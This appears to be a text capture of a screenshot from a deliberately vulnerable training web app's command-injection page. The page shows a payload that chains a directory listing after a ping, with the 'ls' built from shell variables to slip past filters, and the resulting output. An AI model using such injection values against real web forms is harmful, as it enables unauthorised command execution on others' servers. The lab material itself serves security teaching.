 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;a=l;b=s;$a$b Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.022 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.021 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3070ms
rtt min/avg/max/mdev = 0.021/0.021/0.022/0.000 ms
help
index.php
source